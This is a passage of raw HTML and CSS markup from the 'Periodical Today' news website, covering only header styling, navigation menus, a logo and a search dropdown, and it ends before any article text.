					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_566 .tdb-menu > li > a,
                .tdi_28_566 .td-subcat-more{
                    padding: 8px 10px 6px;
                }.tdi_28_566:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_566 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_566:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_566 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_28_566 .tdb-menu > li.current-menu-item > a,
				.tdi_28_566 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_28_566 .tdb-menu > li.current-category-ancestor > a,
				.tdi_28_566 .tdb-menu > li:hover > a,
				.tdi_28_566 .tdb-menu > li.tdb-hover > a,
				.tdi_28_566 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_28_566 .tdb-menu > li > a:after,
				.tdi_28_566 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #1342f3;
				}
</style>
<style>
.tdi_28_566 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_28_566 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_28_566 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_28_566 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_28_566 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_28_566 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_28_566 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-7" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div><div id="tdi_31_5c6" class="tdc-row stretch_row"><div class="vc_row tdi_32_942  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_942{
                    min-height: 0;
                }.tdi_32_942,
				.tdi_32_942 .tdc-columns{
				    display: block;
				}.tdi_32_942 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_942{
position:relative;
}

.tdi_32_942 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_5c6_rand_style td-element-style" ><style>
.tdi_31_5c6_rand_style{
background-color:#5e5e5e !important;
}
 </style></div><div class="vc_column tdi_34_593  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_593{
                    vertical-align: baseline;
                }.tdi_34_593 .wpb_wrapper,
				.tdi_34_593 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_593 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_593 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_35_582" class="tdc-zone"><div class="tdc_zone tdi_36_833  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_36_833{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-desktop-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

.tdi_36_833{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 6px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_35_582_rand_style td-element-style" ><style>
.tdi_35_582_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_37_924" class="tdc-row"><div class="vc_row tdi_38_629  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_38_629{
                    min-height: 0;
                }.tdi_38_629,
				.tdi_38_629 .tdc-columns{
				    display: block;
				}.tdi_38_629 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_38_629.tdc-row-content-vert-center,
                    .tdi_38_629.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_38_629.tdc-row-content-vert-bottom,
                    .tdi_38_629.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_38_629.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_38_629.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_38_629 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_38_629 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_38_629{
padding-top:10px !important;
padding-bottom:10px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_38_629 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_40_259  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_40_259{
                    vertical-align: baseline;
                }.tdi_40_259 .wpb_wrapper,
				.tdi_40_259 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40_259 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_40_259 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40_259{
width:16% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_41_939 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_939" >
<style>
/* custom css */
.tdi_41_939{
                    display: inline-block;
                }.tdi_41_939 .tdb-logo-a,
                .tdi_41_939 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_41_939 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41_939 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41_939 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_41_939 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_41_939 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_939 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_41_939 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_939 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:25px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_939 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:10px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43_539  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_43_539{
                    vertical-align: baseline;
                }.tdi_43_539 .wpb_wrapper,
				.tdi_43_539 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_43_539 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_43_539 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_43_539{
width:70% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_539{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_44_693 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44_693"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_44_693 .td_block_inner{
                    text-align: center;
                }.tdi_44_693 .tdb-menu > li > a,
                .tdi_44_693 .td-subcat-more{
                    padding: 10px;
                
                    color: #ffffff;
                }.tdi_44_693 .tdb-menu > li .tdb-menu-sep,
                .tdi_44_693 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_44_693 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_44_693 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_44_693 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_44_693 .tdb-menu > li > a,
                .tdi_44_693 .td-subcat-more,
                .tdi_44_693 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_693 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_44_693 .tdb-menu .tdb-normal-menu ul,
                .tdi_44_693 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_44_693 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_44_693 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_44_693:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_693 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_44_693 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_44_693 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_44_693 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_44_693 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44_693 .tdb-menu > li > a,
                .tdi_44_693 .td-subcat-more{
                    padding: 8px 10px;
                }.tdi_44_693 .tdb-menu > li > a,
                .tdi_44_693 .td-subcat-more,
                .tdi_44_693 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_693:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_693 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_693 .tdb-menu > li > a,
                .tdi_44_693 .td-subcat-more{
                    padding: 10px 4px;
                }.tdi_44_693 .tdb-menu > li > a,
                .tdi_44_693 .td-subcat-more,
                .tdi_44_693 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_693:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_693 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_44_693 .tdb-menu > li.current-menu-item > a,
				.tdi_44_693 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_44_693 .tdb-menu > li.current-category-ancestor > a,
				.tdi_44_693 .tdb-menu > li:hover > a,
				.tdi_44_693 .tdb-menu > li.tdb-hover > a,
				.tdi_44_693 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_44_693 .tdb-menu > li > a:after,
				.tdi_44_693 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: rgba(19,66,243,0);
				}
</style>
<style>
.tdi_44_693 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_44_693 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_44_693 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_44_693 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_44_693 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_44_693 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_44_693 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-8" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_48_959  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48_959{
                    vertical-align: baseline;
                }.tdi_48_959 .wpb_wrapper,
				.tdi_48_959 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_959 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_959 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48_959{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_959{
width:13% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_49_6ea td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_6ea" >
<style>

/* inline tdc_css att */

.tdi_49_6ea{
margin-right:-2px !important;
}

</style>
<style>
/* custom css */
.tdi_49_6ea .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                
                    color: #ffffff;
                }.tdi_49_6ea .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_49_6ea .tdb-search-txt{
                    top: 0px;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_6ea .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_49_6ea .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_6ea .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49_6ea .tdb-drop-down-search-inner,
                .tdi_49_6ea .tdb-search-form,
                .tdi_49_6ea .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49_6ea .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_49_6ea .tdb-aj-search-results{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_6ea .result-msg{
                    text-align: center;
                
                    background-color: #1342f3;
                
                    font-family:Raleway !important;font-size:16px !important;line-height:1.5 !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_49_6ea .tdb-head-search-btn:hover i{
                    color: #1342f3;
                }.tdi_49_6ea .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_49_6ea .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #1342f3;
                }.tdi_49_6ea .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_49_6ea .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_49_6ea .tdb-head-search-form-btn{
                    background-color: #1342f3;
                
                    border-color: #ffffff;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49_6ea .tdb-head-search-form-btn:hover{
                    background-color: #5e5e5e;
                
                    border-color: #ffffff;
                }.tdi_49_6ea .result-msg,
                .tdi_49_6ea .result-msg a{
                    color: #ffffff;
                }.tdi_49_6ea .result-msg a:hover{
                    color: #000000;
                }.tdi_49_6ea .tdb-head-search-form-input{
                    font-family:Raleway !important;
                }.tdi_49_6ea .tdb-head-search-placeholder{
                    font-family:Raleway !important;
                }.tdi_49_6ea .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_6ea .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_6ea .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_49_6ea .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_49_6ea .td-module-container:before{
					bottom: -10px;
				}.tdi_49_6ea .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_49_6ea .entry-thumb{
					background-position: center 50%;
				}.tdi_49_6ea .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_49_6ea .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49_6ea .td-image-container,
				.ie11 .tdi_49_6ea .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49_6ea .td-module-meta-info,
				.ie11 .tdi_49_6ea .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_6ea .td-post-vid-time{
					display: block;
				}.tdi_49_6ea .td-module-meta-info{
					padding: 20px;
				
					border-color: #eaeaea;
				}.tdi_49_6ea .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}.tdi_49_6ea .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_6ea .td-post-category{
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_6ea .td-read-more{
					display: none;
				}.tdi_49_6ea .td-author-date{
					display: none;
				}.tdi_49_6ea .td-post-author-name{
					display: none;
				}.tdi_49_6ea .td-post-date,
				.tdi_49_6ea .td-post-author-name span{
					display: none;
				}.tdi_49_6ea .entry-review-stars{
					display: none;
				}.tdi_49_6ea .td-icon-star,
                .tdi_49_6ea .td-icon-star-empty,
                .tdi_49_6ea .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_6ea .td-module-comments{
					display: none;
				}.tdi_49_6ea .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_6ea .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.td-theme-wrap .tdi_49_6ea .td_module_wrap:hover .td-module-title a,
				.tdi_49_6ea .tdb-aj-cur-element .entry-title a{
					color: #1342f3 !important;
				}.tdi_49_6ea .td-editor-date,
				.tdi_49_6ea .td-editor-date .td-post-author-name,
				.tdi_49_6ea .td-module-comments a{
					font-family:Raleway !important;
				}@media (min-width: 768px) {
                    .tdi_49_6ea .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_6ea .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_6ea .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_49_6ea .tdb-search-txt{
                    font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_6ea .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_6ea .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_6ea .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_6ea .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_6ea .td-module-container:before{
					bottom: -10px;
				}.tdi_49_6ea .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_6ea .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}@media (min-width: 768px) {
                    .tdi_49_6ea .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_6ea .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_6ea .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_49_6ea .tdb-search-txt{
                    font-family:Raleway !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_6ea .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_6ea .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_6ea .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_6ea .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_6ea .td-module-container:before{
					bottom: -10px;
				}.tdi_49_6ea .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_6ea .entry-title{
					font-family:Teko !important;font-size:19px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_49_6ea .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_6ea .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_6ea .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_6ea .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_6ea .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_6ea .td-module-container:before{
					bottom: -10px;
				}.tdi_49_6ea .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49_6ea .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://periodicaltoday.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><i class="tdb-search-icon td-icon-magnifier-big-rounded-line"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="43358" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-43304"
                    class="post-43304 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_50_c33" class="tdc-zone"><div class="tdc_zone tdi_51_262  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_51_262{
                    min-height: 0;
                }
</style><div id="tdi_52_dcd" class="tdc-row"><div class="vc_row tdi_53_555  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53_555{
                    min-height: 0;
                }.tdi_53_555,
				.tdi_53_555 .tdc-columns{
				    display: block;
				}.tdi_53_555 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53_555{
margin-top:50px !important;
margin-bottom:50px !important;
}

.tdi_53_555 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_555{
margin-top:30px !important;
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_55_205  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55_205{
                    vertical-align: baseline;
                }.tdi_55_205 .wpb_wrapper,
				.tdi_55_205 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55_205 .wpb_wrapper .tdc-elements{
				    width: 100%;
